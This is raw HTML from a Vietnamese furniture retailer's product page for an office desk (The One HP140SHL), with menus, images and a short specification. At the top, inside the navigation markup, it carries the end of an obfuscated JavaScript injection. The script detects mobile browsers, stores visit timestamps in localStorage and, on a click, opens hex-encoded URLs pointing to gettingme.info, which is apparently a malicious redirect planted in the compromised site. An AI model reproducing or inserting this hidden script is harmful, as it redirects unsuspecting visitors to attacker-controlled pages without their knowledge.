)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x68\x66\x73\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x7a\x4c\x4f\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><style>#menu-item-9258 > .nav-dropdown {width: 1088px;}</style></li>
<li id="menu-item-9259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9259 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/bang-viet-bang-menu/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chalkboard-1-150x150.png" alt="" />Bảng viết &#8211; Bảng Menu<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9333"><a href="https://noithattheonedanang.vn/bang-di-dong/">Bảng Di Động</a></li>
	<li id="menu-item-9341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9341"><a href="https://noithattheonedanang.vn/bang-tu-trang/">Bảng Từ Trắng</a></li>
	<li id="menu-item-9342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9342"><a href="https://noithattheonedanang.vn/bang-tu-xanh/">Bảng Từ Xanh</a></li>
	<li id="menu-item-9334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9334"><a href="https://noithattheonedanang.vn/bang-flipchart/">Bảng Flipchart</a></li>
	<li id="menu-item-9335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9335"><a href="https://noithattheonedanang.vn/bang-ghim/">Bảng Ghim</a></li>
	<li id="menu-item-9336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9336"><a href="https://noithattheonedanang.vn/bang-kinh/">Bảng Kính</a></li>
	<li id="menu-item-9337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9337"><a href="https://noithattheonedanang.vn/bang-menu/">Bảng Menu</a></li>
	<li id="menu-item-9338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9338"><a href="https://noithattheonedanang.vn/bang-tre-em/">Bảng Trẻ Em</a></li>
	<li id="menu-item-9339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9339"><a href="https://noithattheonedanang.vn/bang-truot-doc/">Bảng Trượt Dọc</a></li>
	<li id="menu-item-9340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9340"><a href="https://noithattheonedanang.vn/bang-truot-ngang/">Bảng Trượt Ngang</a></li>
</ul>
</li>
<li id="menu-item-9261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9261 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/ban-ghe-cafe-bar/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/chair-3-150x150.png" alt="" />Bàn ghế Cafe Bar<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9590" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9590"><a href="https://noithattheonedanang.vn/ghe-cafe-bar-da-nang/">Ghế Cafe &#8211; Bar</a></li>
	<li id="menu-item-9589" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9589"><a href="https://noithattheonedanang.vn/ban-cafe-bar-da-nang/">Bàn Cafe &#8211; Bar</a></li>
</ul>
</li>
<li id="menu-item-9262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-9262 menu-item-design-default has-dropdown has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-the-city/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-thecity-150x150.png" alt="" />Nội Thất The City<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-9593" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9593"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-lanh-dao-da-nang/">Ghế xoay lãnh đạo</a></li>
	<li id="menu-item-9594" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9594"><a href="https://noithattheonedanang.vn/ghe-xoay-the-city-nhan-vien-da-nang/">Ghế xoay nhân viên</a></li>
	<li id="menu-item-9591" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9591"><a href="https://noithattheonedanang.vn/ghe-hop-the-city-da-nang/">Ghế họp</a></li>
	<li id="menu-item-9592" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9592"><a href="https://noithattheonedanang.vn/ghe-tap-huan-va-hoi-nghi-the-city/">Ghế tập huấn và hội nghị</a></li>
</ul>
</li>
<li id="menu-item-9266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-9266 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/noi-that-xuan-hoa/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/icon-noithatxuanhoa-150x150.png" alt="" />Nội Thất Xuân Hòa</a></li>
<li id="menu-item-9588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9588 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/san-pham/san-pham-ban-chay/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/ban-chay-150x150.png" alt="" />Sản Phẩm Bán Chạy</a></li>
</ul></div>	</div>
</li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-center">
                <ul class="nav header-nav header-bottom-nav nav-center  nav-box nav-size-large nav-spacing-xlarge">
                    <li id="menu-item-2935" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2935 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/quy-dinh-hinh-thuc-thanh-toan/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/pay-black.png" alt="" />Hướng dẫn thanh toán</a></li>
<li id="menu-item-2933" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2933 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/huong-dan-tra-gop/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/money-black.png" alt="" />Hướng dẫn trả góp</a></li>
<li id="menu-item-2934" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2934 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/mua-giao-nhan-hang/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/ship-black.png" alt="" />Chính sách giao hàng</a></li>
<li id="menu-item-2932" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2932 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/bao-hanh-va-bao-tri/" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/security.png" alt="" />Chính sách bảo hành</a></li>
<li id="menu-item-2936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2936 menu-item-design-default has-icon-left"><a href="https://noithattheonedanang.vn/khuyen-mai" class="nav-top-link"><img class="ux-menu-icon" width="25" height="25" src="https://noithattheonedanang.vn/wp-content/uploads/2021/11/gift-black.png" alt="" />Tổng hợp khuyến mãi</a></li>
                </ul>
            </div>
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-size-large nav-spacing-xlarge">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>
		<section class="section sago-beadcrumb" id="section_55521017">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

<div class="row"  id="row-1059528442">


	<div id="col-211675903" class="col sago-no-padding-bottom small-12 large-12"  >
				<div class="col-inner text-left"  >
			
			

<nav aria-label="breadcrumbs" class="rank-math-breadcrumb"><p><a href="https://noithattheonedanang.vn">Trang chủ</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/san-pham/">Sản phẩm</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/noi-that-van-phong/">Nội Thất Văn Phòng</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ban-lam-viec-van-phong/">Bàn Làm Việc Văn Phòng</a><span class="separator"> / </span><a href="https://noithattheonedanang.vn/ban-lam-viec-go-ghi-chi-hp/">Bàn Làm Việc Gỗ Ghi Chì Hp</a><span class="separator"> / </span><span class="last">Bàn làm việc The One HP140SHL</span></p></nav>

		</div>
					</div>

	

</div>

		</div>

		
<style>
#section_55521017 {
  padding-top: 10px;
  padding-bottom: 10px;
  background-color: rgb(232, 231, 231);
}
#section_55521017 .ux-shape-divider--top svg {
  height: 150px;
  --divider-top-width: 100%;
}
#section_55521017 .ux-shape-divider--bottom svg {
  height: 150px;
  --divider-width: 100%;
}
</style>
	</section>
		
	<main id="main" class="">

	<div class="shop-container">
		
			<div class="container">
	<div class="woocommerce-notices-wrapper"></div></div>
<div id="product-11546" class="product type-product post-11546 status-publish first instock product_cat-ban-lam-viec-go-ghi-chi-hp has-post-thumbnail shipping-taxable product-type-simple">

	<div class="custom-product-page ux-layout-564 ux-layout-scope-global">

			<section class="section" id="section_2132798344">
		<div class="bg section-bg fill bg-fill  bg-loaded" >

			
			
			

		</div>

		

		<div class="section-content relative">
			

	<div id="gap-608108138" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-608108138 {
  padding-top: 15px;
}
</style>
	</div>
	

<div class="row row-small"  id="row-1451699842">


	<div id="col-339599007" class="col sago-no-padding-bottom medium-12 small-12 large-9"  >
				<div class="col-inner"  >
			
			

<div class="row row-small"  id="row-1123481105">


	<div id="col-677675167" class="col small-12 large-12"  >
				<div class="col-inner" style="background-color:rgb(255, 255, 255);" >
			
			

<div class="row row-small"  id="row-1379115313">


	<div id="col-837723866" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			


<div class="product-images relative mb-half has-hover woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">

  <div class="badge-container is-larger absolute left top z-1">
</div>

  <div class="image-tools absolute top show-on-hover right z-3">
      </div>

  <figure class="woocommerce-product-gallery__wrapper product-gallery-slider slider slider-nav-small mb-half"
        data-flickity-options='{
                "cellAlign": "center",
                "wrapAround": true,
                "autoPlay": false,
                "prevNextButtons":true,
                "adaptiveHeight": true,
                "imagesLoaded": true,
                "lazyLoad": 1,
                "dragThreshold" : 15,
                "pageDots": false,
                "rightToLeft": false       }'>
    <div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-100x100.jpg" data-thumb-alt="Bàn làm việc HP100HL / HP120SHL / HP120HL" class="woocommerce-product-gallery__image slide first"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg"><img width="510" height="510" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-510x510.jpg" class="wp-post-image skip-lazy" alt="Bàn làm việc HP100HL / HP120SHL / HP120HL" title="BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0" data-caption="Bàn làm việc HP100HL / HP120SHL / HP120HL" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" fetchpriority="high" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg 900w" sizes="(max-width: 510px) 100vw, 510px" /></a></div><div data-thumb="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-100x100.jpg" data-thumb-alt="Bàn làm việc The One HP100 / HP120 / HP120S" class="woocommerce-product-gallery__image slide"><a href="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2.jpg"><img width="510" height="510" src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-510x510.jpg" class="skip-lazy" alt="Bàn làm việc The One HP100 / HP120 / HP120S" title="BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL (2)" data-caption="Bàn làm việc The One HP100 / HP120 / HP120S" data-src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2.jpg" data-large_image="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2.jpg" data-large_image_width="900" data-large_image_height="900" decoding="async" srcset="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-510x510.jpg 510w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-300x300.jpg 300w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-150x150.jpg 150w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-768x768.jpg 768w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-247x247.jpg 247w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-100x100.jpg 100w, https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2.jpg 900w" sizes="(max-width: 510px) 100vw, 510px" /></a></div>  </figure>

  <div class="image-tools absolute bottom left z-3">
        <a href="#product-zoom" class="zoom-button button is-outline circle icon tooltip hide-for-small" title="Zoom">
      <i class="icon-expand" ></i>    </a>
   </div>
</div>

	<div class="product-thumbnails thumbnails slider-no-arrows slider row row-small row-slider slider-nav-small small-columns-4"
		data-flickity-options='{
			"cellAlign": "left",
			"wrapAround": false,
			"autoPlay": false,
			"prevNextButtons": true,
			"asNavFor": ".product-gallery-slider",
			"percentPosition": true,
			"imagesLoaded": true,
			"pageDots": false,
			"rightToLeft": false,
			"contain": true
		}'>
					<div class="col is-nav-selected first">
				<a>
					<img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0-247x247.jpg" alt="Bàn làm việc HP100HL / HP120SHL / HP120HL" width="247" height="247" class="attachment-woocommerce_thumbnail" />				</a>
			</div><div class="col"><a><img src="https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-2-247x247.jpg" alt="Bàn làm việc The One HP100 / HP120 / HP120S" width="247" height="247" class="attachment-woocommerce_thumbnail" title="Bàn làm việc The One HP140SHL 1"></a></div>	</div>
	

		</div>
				
<style>
#col-837723866 > .col-inner {
  padding: 8px 8px 8px 8px;
}
</style>
	</div>

	

	<div id="col-756746185" class="col medium-6 small-12 large-6"  >
				<div class="col-inner"  >
			
			

<div class="product-title-container is-small"><h1 class="product-title product_title entry-title">
	Bàn làm việc The One HP140SHL</h1>

</div>



	<div id="gap-1883451350" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1883451350 {
  padding-top: 5px;
}
</style>
	</div>
	

<div class="product-price-container is-normal"><div class="price-wrapper">
	<p class="price product-page-price ">
  <span class="amount sago-price-box">Giá liên hệ</span></p>
</div>
</div>

<div class="is-divider divider clearfix" style="margin-top:0px;margin-bottom:0px;max-width:100%;height:1px;background-color:rgb(229, 229, 229);"></div>

	<div id="gap-501368900" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-501368900 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="product-short-description">
	<ul>
<li><span style="color: #000000">Bàn làm việc gỗ công nghiệp melamine màu ghi chì.</span></li>
<li><span style="color: #000000">Bàn có hộc treo gồm 01 ngăn kéo và 01 cánh mở có khóa</span></li>
<li><span style="color: #000000">KT: W1400 x D600 x H750mm</span></li>
</ul>
<p style="margin: 0in;margin-bottom: .0001pt"><span style="color: #003300"><strong>————————————————————————–</strong></span></p>
<p style="margin: 0in;margin-bottom: .0001pt"><span style="color: #003300"><strong>Nội thất The One Đà Nẵng – Nội thất Huy Hùng Hiệp</strong></span></p>
<p style="margin: 0in;margin-bottom: .0001pt"><span style="color: #003300"><strong>Hotline: 0944 888 479 / 0935 190 281</strong></span></p>
</div>


<div class="row row-small"  id="row-1928601200">


	<div id="col-1505204691" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

<div class="add-to-cart-container form-minimal is-normal"></div>

		</div>
					</div>

	

	<div id="col-540542867" class="col sago-15-padding-bottom small-12 large-12"  >
				<div class="col-inner"  >
			
			

                            <a href="javascript:void(0);" class="devvn_buy_now button expand" data-id="11546" style="background: #ffcb08; color: #333333;padding:8px 5px 8px 5px; margin-bottom: 0px;">
                                <span>MUA NGAY</span>
                                <span></span>
                            </a>
                            

		</div>
					</div>

	

</div>
	<div id="gap-1671461012" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1671461012 {
  padding-top: 10px;
}
</style>
	</div>
	

<div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=B%C3%A0n%20l%C3%A0m%20vi%E1%BB%87c%20The%20One%20HP140SHL - https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="/cdn-cgi/l/email-protection#[base64]" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://noithattheonedanang.vn/ban-lam-viec-the-one-hp140shl/&amp;media=https://noithattheonedanang.vn/wp-content/uploads/2022/01/BAN-LAM-VIEC-KHONG-HOC-HOA-PHAT-THE-ONE-DA-NANG-HP100HL-HP120SHL-HP120HL-HP140SHL-HP140HL-HP160HL-HP180SHL-HP180HL-0.jpg&amp;description=B%C3%A0n%20l%C3%A0m%20vi%E1%BB%87c%20The%20One%20HP140SHL" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer 